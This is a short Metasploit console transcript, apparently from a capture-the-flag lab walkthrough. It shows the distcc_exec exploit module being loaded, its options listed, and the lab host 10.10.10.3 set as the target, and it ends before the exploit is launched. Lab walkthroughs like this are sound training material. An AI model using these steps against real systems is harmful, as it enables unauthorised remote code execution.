 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) >